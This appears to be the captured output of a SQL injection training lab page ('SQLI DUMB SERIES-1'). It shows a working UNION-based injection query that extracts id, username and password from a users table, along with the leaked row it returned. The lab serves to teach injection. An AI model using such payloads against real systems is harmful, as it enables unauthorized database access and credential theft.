 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 2,1#' LIMIT
Your Login name:2
Your Password:3 : Dummy : p@ssword
SQLI DUMB SERIES-1